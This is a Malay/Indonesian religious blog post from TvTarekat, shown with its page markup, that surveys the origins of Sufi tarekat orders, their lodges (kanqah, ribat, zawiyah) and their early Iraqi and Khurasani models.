<img alt='' height='90' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwH6efg-7YyJMteVHmMs5rZVxMedIT3ZEjm9B0IyeD6b5uVqG1qko9MAiNKkr7gSrge-lLED30OaHrdqRZZnoGs34wyOZsNwGxsWKPwxwRVheuJFwvxKZvQdMYqJt-kuJo69AwkRKrYHg/s1600/ADs+banner+728x90px+copy.png+copy.jpg' width='728'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</header>
<!-- header wrapper end -->
<nav id='main-nav'>
<div class='main-menu'>
<ul class='menu' id='menu-main' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a class='active' href='https://www.tvtarekat.com/' itemprop='url'>Home</a></li>
<li><a href='https://www.tvtarekat.com/search/label/tarekat'>TAREKAT</a></li>
<li><a href='https://www.tvtarekat.com/search/label/islam'>ISLAM</a></li>
<li><a href='https://www.tvtarekat.com/search/label/tauhid'>TAUHID</a></li>
<li><a href='https://www.tvtarekat.com/search/label/AlQuran'>ALQURAN</a></li>
<li><a href='https://www.tvtarekat.com/search/label/makrifat'>MAKRIFAT</a></li>
<li><a href='https://www.tvtarekat.com/search/label/hakikat'>HAKIKAT</a></li>
<li><a href='https://www.tvtarekat.com/search/label/dakwahislam'>DAKWAHISLAM</a></li>
</ul>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Search...";}' onfocus='if (this.value == "Search...") {this.value = "";}' type='text' value='Search...'/>
<input type='submit' value=''/>
</form>
</div>
</div>
</nav>
<div class='clear'></div>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div id='content-wrapper'>
<div class='blog_featured_posts' id='blog_featured_posts'>
<div class='ct-wrapper'>
</div>
</div>
<div id='mywrapper'>
<div id='sidebar-narrow' style='width:100%;max-width:160px;float:left;'>
<div class='sidebar section' id='sidebar-lab'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Zikir Tanpa Muzik</h2>
<div class='widget-content'>
<iframe width="161" height="370" src="https://www.youtube.com/embed/j8nFSjEadP4" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<iframe width="160" height="315" src="https://www.youtube.com/embed/aDjyU7N_zK8" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>YouTube</h2>
<div class='widget-content'>
<a href='https://www.youtube.com/channel/UCFMWZmdncmWdlhsnN0hXlSA'>
<img alt='YouTube' height='300' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcy0N64SRiZRr_FkNW6ac73CptjG30mJcU78Y-lXEjfxAB7QSL02l72feVhCGWree_643jXlbKdvEZLeTLCnJEdes0VKKJKneMAYY8xzpWP2OnCJH4KzJq4XeJsL6iEJeGWZfTTALy31U/s1600/logo+tvtarekat.png' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Portal IslamicTunes - Muzik, Audio Video</h2>
<div class='widget-content'>
<a href='https://islamictunes.net'>
<img alt='Portal IslamicTunes - Muzik, Audio Video' height='1600' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJkF7KrxFI1cpgOczurOtGeWK5DbwpMnYQ_AhgNd-i1PmuNe0jLEc4QHuyHW4yXyiaEGnbOpbeH2lzCRNmAJYnbEabduO1R0bGD-ZDfhyphenhyphenve9xVcrdHXwHW-G2341DOhiHxA_Uy6v4eZKw/s1600/x+banner+audisi+baru+islamictunes+2.jpg' width='600'/>
</a>
<br/>
<span class='caption'>Komuniti Pembuat Konten Hiburan dan Pendidikan Jiwa</span>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label17'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/%23%20kenali%20ulama'>
# kenali ulama
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/ABDUL%20QADIR%20JAILANI'>
ABDUL QADIR JAILANI
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Ahlul%20Bait'>
Ahlul Bait
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Bicara%20Ilmu'>
Bicara Ilmu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/COVID19'>
COVID19
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Event'>
Event
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Hakikat%20Makrifat'>
Hakikat Makrifat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Hamzah%20Fansuri'>
Hamzah Fansuri
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Imam%20Fakhruddin%20Ar-Razi'>
Imam Fakhruddin Ar-Razi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Kitab%20and%20Book%20Review'>
Kitab and Book Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Kitab%20dan%20Book%20Review'>
Kitab dan Book Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Majlis%20Haul'>
Majlis Haul
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Makam'>
Makam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Perubatan%20Islam'>
Perubatan Islam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Rumi'>
Rumi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Sayyidah%20Nafisah'>
Sayyidah Nafisah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Selawat'>
Selawat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/SeniBudaya'>
SeniBudaya
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Sheikh%20Abdul%20Qadir%20al-Jailani'>
Sheikh Abdul Qadir al-Jailani
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Sheikh%20Tokku%20Ibrahim%20Mohamad'>
Sheikh Tokku Ibrahim Mohamad
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syaikh%20Nawawi%20Al-Bantani%20Al-Jawi'>
Syaikh Nawawi Al-Bantani Al-Jawi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Abdul%20Malik%20bin%20Abdullah'>
Syeikh Abdul Malik bin Abdullah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Abdullah%20Al-Qumairi'>
Syeikh Abdullah Al-Qumairi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Ahmad%20Al%20Fatani'>
Syeikh Ahmad Al Fatani
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Jumadil%20Qubro'>
Syeikh Jumadil Qubro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tarekat%20Ahmadiah%20Idrisiah'>
Tarekat Ahmadiah Idrisiah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tasawwuf%20Tauhid'>
Tasawwuf Tauhid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tok%20Wali%20Haji%20Che%20Mud'>
Tok Wali Haji Che Mud
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tokku%20Pulau%20Manis'>
Tokku Pulau Manis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Dato%27%20Haji%20Ahmad%20Badawi'>
Tuan Guru Dato&#39; Haji Ahmad Badawi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Haji%20Shamsuddin%20Al-Qodiri'>
Tuan Guru Haji Shamsuddin Al-Qodiri
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Hj.%20Salleh%20Musa'>
Tuan Guru Hj. Salleh Musa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Syeikh%20Haji%20Ahmad%20Bin%20Syeikh%20Mohammad%20Said%20al-Linggi'>
Tuan Guru Syeikh Haji Ahmad Bin Syeikh Mohammad Said al-Linggi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Video'>
Video
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/akademi'>
akademi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/berita'>
berita
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/iktikaf'>
iktikaf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/inspirasi'>
inspirasi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kasyaf'>
kasyaf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kenali%20ulama'>
kenali ulama
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kisah%20wali%20dan%20sufi'>
kisah wali dan sufi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/makam.'>
makam.
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/manaqib'>
manaqib
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/ramadhan'>
ramadhan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/sadaqah'>
sadaqah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/tarekatnews'>
tarekatnews
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/tok%20kenali'>
tok kenali
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
(c) 2016 TVTarekat.com / IslamicTunes.net. Dikuasakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul class='social1'>
<li><a href='https://www.facebook.com/tvtarekat/'><i></i><span class='smg-label' style='display:none'>Facebook</span></a></li>
<li><a href='https://www.youtube.com/channel/UCFMWZmdncmWdlhsnN0hXlSA'><i></i><span class='smg-label' style='display:none'>youtube</span></a></li>
<li><a href='https://twitter.com/tvtarekat'><i></i><span class='smg-label' style='display:none'>Twitter</span></a></li>
<li><a href='https://www.instagram.com/tvtarekat/'><i></i><span class='smg-label' style='display:none'>Instagram</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- post wrapper start -->
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tvtarekat.com/' itemprop='url'><span itemprop='title'>Home</span></a></span> / <span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tvtarekat.com/search/label/akademi?&max-results=8' itemprop='url'><span itemprop='title'>akademi</span></a></span> / 
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tvtarekat.com/search/label/kisah%20wali%20dan%20sufi?&max-results=8' itemprop='url'><span itemprop='title'>kisah wali dan sufi</span></a></span> / 
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tvtarekat.com/search/label/tarekat?&max-results=8' itemprop='url'><span itemprop='title'>tarekat</span></a></span>
 / <span>TvTarekat | ASAL-USUL TAREKAT SUFI DAN PERANANNYA KE NUSANTARA</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtsGHfhqCq2CDOF3dMOkoA3WbMCQ4uG0v7Va19j1OhwNcQJ-RFOhhl3h5cpb2zQpdQomNrzmvTVv4Z6SGroQywbohDOGsfR5hO7CjcVRCtSu7uWXTYZBwCONSqbuNC3ASC7sHXPc1SkHk/s640/masjid-pogung-dalangan-3GNE8tweaP4-unsplash.jpg' itemprop='image'/>
<a name='7548395364357541350'></a>
<h1 class='post-title entry-title' itemprop='name'>
TvTarekat | ASAL-USUL TAREKAT SUFI DAN PERANANNYA KE NUSANTARA
</h1>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02032678597527696910' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02032678597527696910' rel='author' title='author profile'>
<span itemprop='name'>
TvTarekat
</span>
</a>
</span>
</span>
</span>
<meta content='https://www.tvtarekat.com/2020/06/tvtarekat-asal-usul-tarekat-sufi-dan_7.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://www.tvtarekat.com/2020/06/tvtarekat-asal-usul-tarekat-sufi-dan_7.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2020-06-07T21:06:00+08:00'>
9:06:00 PTG
</abbr>
</a>
</span>
<span class='label-info'>
<i class='fa fa-tags'></i>
<a href='https://www.tvtarekat.com/search/label/akademi' rel='tag'>
akademi
</a>

                                    ,
                                  
<a href='https://www.tvtarekat.com/search/label/kisah%20wali%20dan%20sufi' rel='tag'>
kisah wali dan sufi
</a>

                                    ,
                                  
<a href='https://www.tvtarekat.com/search/label/tarekat' rel='tag'>
tarekat
</a>
</span>
<span class='item-control blog-admin pid-1693494340'>
<a href='https://www.blogger.com/post-edit.g?blogID=7711540683116137210&postID=7548395364357541350&from=pencil' title='Edit Catatan'>
<b style='color:#EE3322;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7548395364357541350' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtsGHfhqCq2CDOF3dMOkoA3WbMCQ4uG0v7Va19j1OhwNcQJ-RFOhhl3h5cpb2zQpdQomNrzmvTVv4Z6SGroQywbohDOGsfR5hO7CjcVRCtSu7uWXTYZBwCONSqbuNC3ASC7sHXPc1SkHk/s1600/masjid-pogung-dalangan-3GNE8tweaP4-unsplash.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="844" data-original-width="1500" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtsGHfhqCq2CDOF3dMOkoA3WbMCQ4uG0v7Va19j1OhwNcQJ-RFOhhl3h5cpb2zQpdQomNrzmvTVv4Z6SGroQywbohDOGsfR5hO7CjcVRCtSu7uWXTYZBwCONSqbuNC3ASC7sHXPc1SkHk/s640/masjid-pogung-dalangan-3GNE8tweaP4-unsplash.jpg" width="640" /></a></div>
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /><br />و&#1614;ل&#1616;ل&#1617;&#1614;ه&#1616; ال&#1618;م&#1614;ش&#1618;ر&#1616;ق&#1615; و&#1614;ال&#1618;م&#1614;غ&#1618;ر&#1616;ب&#1615; &#1754; ف&#1614;أ&#1614;ي&#1618;ن&#1614;م&#1614;ا ت&#1615;و&#1614;ل&#1617;&#1615;وا ف&#1614;ث&#1614;م&#1617;&#1614; و&#1614;ج&#1618;ه&#1615; الل&#1617;&#1614;ه&#1616; &#1754; إ&#1616;ن&#1617;&#1614; الل&#1617;&#1614;ه&#1614; و&#1614;اس&#1616;ع&#1612; ع&#1614;ل&#1616;يم&#1612;<br />"Dan kepunyaan Allah-lah timur dan barat, maka kemanapun kamu menghadap di situlah wajah Allah. Sesungguhnya Allah Maha Luas (rahmat-Nya) lagi Maha Mengetahui," -&nbsp;</span><span style="font-family: &quot;verdana&quot; , sans-serif;">SuraH Al-Baqarah Ayat 115</span><br />
<div>
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /><span style="font-family: &quot;verdana&quot; , sans-serif;">Kalau anda tidak masuk ke dalam ilmu tasawuf mungkin anda agak bingung dgn ayat ini&#8230;&#8230;!</span></span><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span>
<br />
<h3>
<span style="font-family: &quot;verdana&quot; , sans-serif;">Pengenalan Ilmu Tasawuf dan Tarekat Sufi</span></h3>
</div>
<div>
<span style="font-family: &quot;verdana&quot; , sans-serif;">Asal-usul tarekat (al-tariqah) Sufi dapat dirunut pada abad ke-3 dan 4 H (abad ke-9 dan 10 M). Pada waktu itu tasawuf telah berkembang pesat di negeri-negeri seperti Arab, Persia, Afghanistan dan Asia Tengah. Beberapa Sufi terkemuka memiliki banyak sekali murid dan pengikut. Di antara murid dan pengikut para Sufi terkemuka itu aktif mengikuti pendidikan formal di lembaga-lembaga pendidikan Sufi (ribbat, pesantren). Di antara Sufi yang memiliki banyak murid di antaranya ialah Junaid al-Baghdadi dan Abu Said al-Khayr.</span></div>
<br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">Dalam mengikuti pendidikan formal itu para murid mendapat bimbingan dan pelatihan spiritual untuk mencapai peringkat kerohanian (maqam) tertentu dalam ilmu suluk. Di samping itu beberapa di antara mereka mendapat pengajaran ilmu agama, khususnya fiqih, ilmu kalam, falsafah dan tasawuf.</span><br />
<br style="font-family: verdana, sans-serif;" />
<span style="font-family: &quot;verdana&quot; , sans-serif;">Ilmu Tasawuf sering pula disamakan dengan ilmu Tarekat dan teori tentang maqam (peringkat kerohanian) dan hal (jamaknya ahwal, keadaan rohani). Di antara maqam penting yang ingin dicapai oleh seorang penempuh jalan tasawuf ialah mahabba atau `isyq (cinta), fana` (hapusnya diri/nafs yang rendah), baqa` (rasa hidup kekal dalam Yang Satu), ma`rifa (makrifat) dan ittihad (persatuan mistikal), serta kasyf (tersingkapnya penglihatan hati).</span><br />
<br style="font-family: verdana, sans-serif;" />
<h3>
<span style="font-family: &quot;verdana&quot; , sans-serif;">Arti Tariqa /Tarekat</span></h3>
<span style="font-family: &quot;verdana&quot; , sans-serif;">Kata al-tariqa berarti jalan, sinonim dengan kata suluk. Maksudnya ialah jalan kerohanian. Tariqa/tarekat kemudian ditakrifkan sebagai &#8216;Jalan kerohanian yang muncul disebabkan pelaksanaan syariat agama, karena kata syar (darimana kata syariat berasal) berarti jalan utama, sedang cabangnya ialah tariq (darimana kata tariqa berasal).&#8217; Pengertian di atas menunjukkan bahwa jalan yang ditempuh dalam ilmu tasawuf, melalui bimbingan dan latihan kerohanian dengan tertib tertentu, merupakan cabang daripada jalan yang lebih besar, yaitu Syariat. Termasuk di dalamnya ialah kepatuhan dalam melaksanakan syariat dan hukum Islam yang lain.</span><br />
<br style="font-family: verdana, sans-serif;" />
<span style="font-family: &quot;verdana&quot; , sans-serif;">Para Sufi merujuk Hadis yang menyatakan, &#8220;Syariat ialah kata-kataku (aqwali), tarekat ialah perbuatanku (a`mali) dan hakekat (haqiqa) ialah keadaan batinku (ahwali), Ketiganya saling terkait dan tergantung. Kemunculan tarekat Sufi juga sering dirujuk pada Hadis yang menyatakan, &#8220;Setiap orang mukmin itu ialah cermin bagi mukmin yang lain&#8221; (al-mu`min mir`at al-mu`minin). Mereka, para Sufi, melihat dalam tingkat laku kerabat dan sahabat dekat mereka tercermin perasaan dan perbuatan mereka sendiri. Apabila mereka melihat kekeliruan dalam perbuatan tetangga mereka, maka mereka segera bercermin ke dalam perbuatan mereka sendiri. Dengan cara demikian &#8216;cermin kalbu mereka menjadi lebih jernih/terang&#8217;. Nampaklah bahwa introspeksi merupakan salah satu cermin paling penting dalam jalan kerohanian Sufi.</span><br />
<br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">Kebiasaan di atasmendorong munculnya salah satu aspek penting gerakan Tasawuf, yaitu persaudaraan Sufi yang didasarkan atas Cinta dan saling bercermin pada diri sendiri. Persaudaraan Sufi inilah yang kemudian disebut Tarekat Sufi.</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<br />
<h3>
<span style="font-family: &quot;verdana&quot; , sans-serif;">Beza Tasawuf dan Tarekat</span></h3>
<span style="font-family: &quot;verdana&quot; , sans-serif;">Munculnya tarekat membuat tasawuf berbeda dari gerakan zuhud (asketik) yang merupakan cikal bakal tasawuf. Apabila gerakan zuhud mengutamakan &#8216;penyelamatan diri&#8217; melalui cara menjauhkan diri dari kehidupan serba duniawi dan memperbanyak ibadah serta amal saleh, maka tasawuf sebagai organisasi persaudaraan (tariqa) menekankan pada &#8216;keselamatan bersama&#8217;. Di antaranya dalam bentuk pemupukan kepentingan bersamadan keselamatan bersama yang disebut ithar. Sufi yang konon pertama kali mempraktekkan ithar ialah Hasan al-Nuri, sufi abad ke-9 M dari Baghdad. Tarekatnya merupakan salah satu tarekat sufi awal dalam sejarah.</span><br />
<br style="font-family: verdana, sans-serif;" />
<span style="font-family: &quot;verdana&quot; , sans-serif;">Yang disebut ithar ialah segala amalan dan perbuatan yang dilakukan untuk kepentingan kerabat dan sahabat dekat, termasuk soal-soal yang berhubungan dengan masalah ekonomi, keagamaan, rumah tangga, perkawinan, pendidikan, dan lain sebagainya. Di antara prakteknya yang berkembang menjadi budaya hingga sekarang, ialah melayani kerabat atau tamu dengan penuh kegembiraan dan sebaliknya sang tamu menerima layanan itu dengan penuh kegembiraan pula. Dalam suasana akrab pula terjadi saling tukar informasi dan pikiran, dan sering pula dilanjutkan dengan kerjasama dalam perdagangan, serta rancangan untuk saling menjodohkan anak-anak mereka.</span><br />
<br style="font-family: verdana, sans-serif;" />
<h3>
<span style="font-family: &quot;verdana&quot; , sans-serif;">Kanqah</span></h3>
<span style="font-family: &quot;verdana&quot; , sans-serif;">Biasanya sebuah persaudaraan sufi lahir karena adanya seorang guru Sufi yang memiliki banyak murid atau pengikut. Pada abad ke-11 M persaudaraan sufi banyak tumbuh di negeri-negeri Islam. Mula-mula ia merupakan gerakan lapisan elit masyarakat Muslim, tetapi lama kelamaan menarik perhatian masyarakat lapisan bawah. Pada abasd ke-12 M banyak orang Islam memasuki tarekat-tarekat sufi. Pada waktu itu kegiatan mereka berpusat di kanqah, yaitu sebuah pusat latihan Sufi yang banyak terdapat di Persia dan wilayah sebelah timur Persia. Kanqah bukan hanya pusat para Sufi berkumpul, tetapi juga di situlah mereka melakukan latihan dan kegiatan spiritual, serta pendidikan dan pengajaran formal, termasuk dalam hal kepemimpinan.</span><br />
<br style="font-family: verdana, sans-serif;" />
<span style="font-family: &quot;verdana&quot; , sans-serif;">Salah satu fungsi penting lain dari kanqah ialah sebagai pusat kebudayaan dan agama. Sebagai pusat kebudayaan dan agama, lembaga kanqah mendapat subsidi dari pemerintah, bangsawan kaya, saudagar dan organisasi/perusahaan dagang. Tempat lain berkumpulnya para Sufi ialah zawiyah, arti harafiahnya sudut. Zawiyah ialah sebuah tempat yang lebih kecil dari kanqah dan berfungsi sebagai tempat seorang Sufi menyepi. Di Jawa disebut pesujudan, di Turki disebut tekke (dari kata takiyah, menyepi).</span><br />
<br style="font-family: verdana, sans-serif;" />
<span style="font-family: &quot;verdana&quot; , sans-serif;">Tempat lain lagi berkumpulnya Sufi ialah ribat. Ribat punya kaitan dengan tempat tinggal perajurit dan komandan perang, katakanlah sebagai tangsi atau barak militer. Pada masa berkecamuknya peperangan yang menyebabkan orang mengungsi, dan juga berakibat banyaknya tentara tidak aktif lagi dalam dinas militer, membuat ribat ditinggalkan tentara dan dirubah menjadi tempat tinggal para Sufi dan pengungsi yang mengikuti perjalanan mereka. Ribat biasanya adalah sebuah komplek bangunan yang terdiri dari madrasah, masjid, pusat logistik dan tempat kegiatan lain termasuk asrama, dapur umum, klinik dan perpustakaan. Dapur dibuat dalam ukuran besar, begitu pula ruang tamu dan kamar-kamar asrama. Ini menunjukkan bahwa ribat setiap kali dikunjungi banyak orang, selain tempat berkumpulnya banyak orang.</span><br />
<br style="font-family: verdana, sans-serif;" />
<span style="font-family: &quot;verdana&quot; , sans-serif;">Pada abad ke-13 M ketika Baghdad ditaklukkan tentara Mongol, kanqah serta ribat dan zawiyah berfungsi banyak. Karena itu tidak heran apabila di berbagai tempat organisasi kanqah tidak sama. Ada kanqah yang menerima subsidi khusus dari kerajaan, ada yang memperoleh dana dari sumber swasta yang berbeda-beda, termasuk dari sumbangan para anggota tarekat. Kanqah yang mendapat dana dari anggota sendiri dan mandiri disebut futuh (kesatria), dan mengembangkan etika futuwwa (semangat kesatria).</span><br />
<br style="font-family: verdana, sans-serif;" />
<span style="font-family: &quot;verdana&quot; , sans-serif;">Salah satu contoh kanqah terkemuka ialah Kanqah Sa`id al-Su`ada yang didirikan pada zaman Bani Mameluk oleh Sultan Salahudin al-Ayyubi pada tahun 1173 M di Mesir. Dalam kanqah itu hidup tiga ratus darwish, ahli suluk, guru sufi dan pengikut mereka, serta menjalankan banyak aktivitas sosial keagamaan. Organisasi kanqah dipimpin oleh seorang guru yang terkemuka disebut amir majlis.</span><br />
<br style="font-family: verdana, sans-serif;" />
<h3>
<span style="font-family: &quot;verdana&quot; , sans-serif;">Peranan Tarekat dan Ahli Sufi/Tasawuf ke Nusantara</span></h3>
<span style="font-family: &quot;verdana&quot; , sans-serif;">Sebagai bentuk organisasi sufi, tarekat ialah sebuah perkumpulan yang menjalankan kegiatan latihan rohani menggunakan metode tertentu. Biasanya metode itu disusun oleh seorang guru tasawuf yang juga ahli psikologi. Tarekat kadang disebut madzab, ri`aya dan suluk. Dalam tarekat seorang guru sufi (pir) membimbing seorang murid (talib) dalam cara berpikir dan berzikir; merasakan pengalaman keagamaan dan berbuat di jalan agama; serta bagaimana mencapai maqam (peringkat rohani) tertinggi seperti makrifat, fana dan baqa`, serta faqir.</span><br />
<br style="font-family: verdana, sans-serif;" />
<span style="font-family: &quot;verdana&quot; , sans-serif;">Pada mulanya tarekat berarti metode kontemplasi (muraqabah) dan penyucian diri atau jiwa (tadzkiya al-nafs). Oleh karena semakin banyak orang yang ingin mendapat latihan rohani tersebut, maka tarekat kemudian tumbuh menjadi organisasi yang kompleks. Penerimaan dan pembai`atan murid pun harus melalui ujian tertentu yang cukup berat.</span><br />
<br style="font-family: verdana, sans-serif;" />
<span style="font-family: &quot;verdana&quot; , sans-serif;">Pada abad ke-10 M tarekat dapat dibedakan dalam dua model:</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;verdana&quot; , sans-serif;">1.Model Iraq, yang diasaskan oleh Syekh Junaid al-Baghdadi.</span><br />
<br style="font-family: verdana, sans-serif;" />
<span style="font-family: &quot;verdana&quot; , sans-serif;">2.Model Khurasan, yang diasaskan oleh Bayazid al-Bhistami.</span><br />
<br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">Perbedaan keduanya mula-mula disebabkan karena mengartikan tawakkul berbeda. Tetapi perbedaan yang paling jelas antara keduanya terlihat pada ciri dan penekanan latihan rohaniannya. Tarekat model Khurasan menekankan pada ghalaba (ekstase) dan sukr (kemabukan mistikal). Sedangkan model Iraq menekankan pada sahw (sobriety).</span><br />
<br style="font-family: verdana, sans-serif;" />
<span style="font-family: &quot;verdana&quot; , sans-serif;">Perbedaan lain: di Arab biasanya para sufi berkumpul di ribat, yang pada mulanya merupakan pos perhentian, rumah penginakan yang dahulunya ialah tangsi tentara. Sedangkan di Khurasan para sufi biasa berkumpul di kanqah atau sebuah pesanggrahan yang didirikan pengikut sufi yang kaya.Pesanggarahan berperanan sebagai rumah pristirahatan dan pertemuan informal.</span><br />
<br style="font-family: verdana, sans-serif;" />
<span style="font-family: &quot;verdana&quot; , sans-serif;">Tarekat-tarekat sufi yang besar dan memiliki banyak pengikut, yang tersebar di berbagai negeri dan saling berhubungan satu dengan yang lain secara aktif, biasa mendirikan organisasi sosial keagamaan atau organisasi dagang, yang disebut ta`ifa. Organisasi semacam ini pada mulanya tumbuh di Damaskus pada akhir abad ke-13 setelah penaklukan tentara Mongol. Organisasi ini segera tumbuh di berbagai negeri Islam. Di antara tarekat-tarekat besar yang aktif membina afilisasi dengan gilda-gilda yang banyak bermunculan pada abad ke-13 &#8211; 16 M di seantero dunia Islam ialah Tarekat Qadiriyah, Tarekat Shadiliyah, Tarekat Sattariyah, Tarekat Naqsabandiyah, Tarekat Sanusiyah, Tarekat Tijaniyah, dan lain sebagainya.</span><br />
<br />
